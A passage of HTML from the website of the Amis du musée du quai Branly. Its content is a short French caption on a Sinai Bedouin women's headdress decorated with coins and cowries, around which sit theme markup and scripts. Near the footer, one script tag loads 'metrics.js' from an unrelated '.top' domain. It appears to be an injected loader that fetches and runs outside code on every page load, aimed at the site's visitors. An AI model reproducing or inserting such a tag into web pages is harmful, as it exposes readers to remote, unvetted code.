0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="Parure de tête, détail" data-url="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696c9bb6bc764" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696c9bb6bc887" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes.jpg'><img fetchpriority="high" decoding="async" width="224" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-224x300.jpg" class="attachment-medium size-medium" alt="Parure de tête, détail" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-224x300.jpg 224w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-768x1029.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-764x1024.jpg 764w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-194x260.jpg 194w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-955x1280.jpg 955w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-573x768.jpg 573w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-309x414.jpg 309w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-1280x1716.jpg 1280w, https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes-414x555.jpg 414w" sizes="(max-width: 224px) 100vw, 224px" itemprop="image" /></a></p>
<p>Les coiffes sont un élément essentiel du costume des Bédouines de la Péninsule du Sinaï.  Elles sont portées aussi bien par les jeunes filles que par les femmes mariées. La forme des coiffes varie d&#8217;une tribu à l&#8217;autre. Les monnaies et les cauris qui les ornent sont crédités d&#8217;un pouvoir prophylactique.</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Parure de tête, détail</span><span itemprop="datePublished">2010-12-01</span><span itemprop="dateModified">2010-12-01</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c9bb6c3c78" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696c9bb6c3e93" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9bb6c3f10" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"9d14a486ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
